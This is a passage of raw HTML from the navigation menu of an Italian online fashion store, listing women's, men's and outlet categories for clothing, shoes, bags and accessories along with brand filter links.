><span class="title">ANIYE BY</span> </a> </div><div class="p9ajjr7 mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="lufti8f mgz-element nav-item"><a href="/donna.html?mgs_brand=672" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="plg8au3 mgz-element nav-item"><a href="/donna.html?mgs_brand=674" ><span class="title">JURERE</span> </a> </div><div class="lcd95vc mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="d48t825 mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="c79a01x mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="a41s44b mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="rf7xwrh mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="i056iv8 mgz-element nav-item"><a href="/donna.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="h8m4c6x mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="vhahimc mgz-element nav-item"><a href="/donna.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="o0mr5iu mgz-element nav-item"><a href="/donna.html?mgs_brand=651" ><span class="title">PINKO</span> </a> </div><div class="gf9s35l mgz-element nav-item"><a href="/donna.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="dcudew0 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="won13xj mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner won13xj-s"><div class="u40lnjh mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner u40lnjh-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="yt6xqb9 mgz-element mgz-element-column mgz-col-md-15 mgz-element-column-empty"><div class="mgz-element-inner yt6xqb9-s"></div></div></div></div></div></div></div><div class="tpf72qi mgz-element mgz-hidden-xl nav-item mega center level0" data-icon="fas mgz-fa-female"><a href="https://www.roncastyle.com/donna.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-female "></i> <span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner tpf72qi-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="copanqv mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner copanqv-s"><div class="inner-content mgz-container"><div class="y2twtas mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner y2twtas-s"><div class="dlps88r mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="db9gsw6 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="g4f2rds mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="yr9q0d4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="dpuoyf2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="n9jt947 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="duifdc0 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="udlw4pt mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="yukj56m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="w7to0ww mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="gcwkr63 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="tkc339s mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="io8ax3r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="p9pdaip mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/per-le-tue-occasioni.html" ><span class="title">OCCASIONI SPECIALI</span> </a> </div></div></div><div class="v8ophra mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner v8ophra-s"><div class="ais4ja3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="dfp036v mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="hr1hgyd mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="mci9cuy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="mwj3g9i mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="a15pmtb mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div></div></div><div class="f0x6cxc mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner f0x6cxc-s"><div class="p4ttit3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="qgmqsxo mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="g0oi3wo mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="mb94wfb mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="vwtlt2i mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="mcxfio5 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner mcxfio5-s"><div class="iu44xqr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="w464wtq mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="vt96w9b mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="s4ykxev mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="k3nlvdo mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="kn6j4xa mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="go622cp mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner go622cp-s"><div class="gk8hntv mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="t4rd13k mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="rkh5t3l mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="fiw78va mgz-element nav-item"><a href="/donna.html?mgs_brand=453" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="ffy1foj mgz-element nav-item"><a href="/donna.html?mgs_brand=697" ><span class="title">MANILA GRACE</span> </a> </div><div class="tydehu8 mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="md49d6c mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="kqqk1n2 mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="ypo1jgi mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="h70krlm mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="bk62xrv mgz-element nav-item"><a href="/donna.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="t4hjox8 mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="w7oi9nw mgz-element nav-item"><a href="/donna.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="jaknly0 mgz-element nav-item"><a href="/donna.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="diqv4e6 mgz-element nav-item"><a href="/donna.html?mgs_brand=698" ><span class="title">CHIARA FERRAGNI</span> </a> </div><div class="cg1mv7s mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div><div class="uia1alq mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner uia1alq-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div><div class="hhmj93g mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner hhmj93g-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="be1vqh4 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/uomo" data-scrollto="#accordion-menu" ><span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner be1vqh4-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="wkx1jp4 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wkx1jp4-s"><div class="inner-content mgz-container"><div class="y26jaj8 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner y26jaj8-s"><div class="vc5qlw0 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs mgz-image-hovers"><div class="mgz-element-inner vc5qlw0-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_uomo_4.glb" alt="menugbl_uomo_4" title="" /></div></div></div></div></div></div><div class="omi9r0y mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner omi9r0y-s"><div class="xe9t6ri mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="m3o7dt8 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="icnt3ra mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="ybe6jld mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="iv3jx6d mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="e3tl8fa mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="f4w12ob mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="bfb6sip mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="v57312w mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="yduursw mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="vwer8js mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="gf12atl mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner gf12atl-s"><div class="qqav6oh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="y6dvikn mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="xvvl8fu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="qv6ykjt mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="flfusc5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div><div class="kgkcxtm mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner kgkcxtm-s"><div class="mgz-element-empty-space"></div></div></div><div class="hp9au7w mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="whxjxyu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="spsuu8j mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="xqfvdk5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="oqm0ilm mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div></div></div><div class="mas96gt mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner mas96gt-s"><div class="b3sv972 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="yqehccf mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="uxua7ul mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="q4kd7mq mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="h342uj1 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner h342uj1-s"><div class="etu4c4l mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="e6w6r46 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="a059kao mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="tpoh84f mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="kjd6wde mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="p1bjg2c mgz-element nav-item"><a href="/uomo.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="mrtx5d1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="c0orppj mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="mo7opla mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="pslysqx mgz-element nav-item"><a href="/uomo.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="madgbm9 mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="s0tus3c mgz-element nav-item"><a href="/uomo.html?mgs_brand=683" ><span class="title">MC2 SAINT BARTH</span> </a> </div><div class="hrtwt3m mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="f2ifd1t mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="fpeppe0 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="e4kat8a mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner e4kat8a-s"><div class="py44jva mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner py44jva-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="nx9r3nw mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-male"><a href="https://www.roncastyle.com/uomo.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-male "></i> <span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner nx9r3nw-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="xfl5lnv mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner xfl5lnv-s"><div class="inner-content mgz-container"><div class="kquog8j mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner kquog8j-s"><div class="c0538n3 mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ehs6tgl mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="gfv0jbf mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="u6l92jo mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="y6ma1op mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="oea3pc0 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="b3xpco8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="kla82xi mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="yua02gh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="p0620be mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="obiotpo mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="vkqd3ef mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner vkqd3ef-s"><div class="rtd2co6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="y1d6tyu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="t4rxr8a mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="ibujiln mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="mafj1kd mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div></div></div><div class="s87ewgp mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner s87ewgp-s"><div class="qwro88h mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="kwcbr7i mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="rejd4sg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="gou9op8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="kotj75e mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="lv0c5j5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div></div></div><div class="ees06su mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ees06su-s"><div class="ry0exwx mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="gtttfj1 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="bik83xy mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="ica6nos mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="mmnysh9 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner mmnysh9-s"><div class="xoxuki9 mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="koisx27 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="ehdhugt mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="ki94wt1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="w0tj45y mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="imkc9yc mgz-element nav-item"><a href="/uomo.html?mgs_brand=687" ><span class="title">DIESEL</span> </a> </div><div class="ix8yuh8 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="lkrw4tm mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="o4r3p05 mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="h0ebnmk mgz-element nav-item"><a href="/uomo.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="fjb8p1e mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="saemu9p mgz-element nav-item"><a href="/uomo.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="nxuq0av mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="s06gk2u mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="vgq5orw mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="qb3ssm7 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner qb3ssm7-s"><div class="c8ayws6 mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner c8ayws6-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="bc3siey mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner bc3siey-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="b67jso3 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner b67jso3-s"><div class="inner-content mgz-container"><div class="uevypu2 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner uevypu2-s"><div class="m5vpsq0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div><div class="wp9gmw2 mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner wp9gmw2-s"></div></div><div class="wvqm0ia mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner wvqm0ia-s"></div></div><div class="a4bpj4l mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner a4bpj4l-s"><div class="i51an39 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div></div></div><div class="fsf74au mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner fsf74au-s"></div></div><div class="wekjy7b mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner wekjy7b-s"></div></div></div></div></div><div class="gqkh7gr mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner gqkh7gr-s"><div class="inner-content mgz-container"><div class="grsgyuq mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner grsgyuq-s"><div class="k0scw2o mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="a2y7nal mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="iqo56gs mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="yb1nlwi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="sbstg85 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="toc1wgg mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="fm6jt89 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="lswx6ow mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="dparpdp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="i81llpc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="dqi54ef mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="wrb8m78 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="fn36kjx mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="uh1tsqt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="ldux41c mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="h7gf0uh mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner h7gf0uh-s"><div class="dux4gai mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="kodhukt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="cdct7ba mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="rdk382s mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="ibubjmm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="o0495up mgz-element nav-item"><a 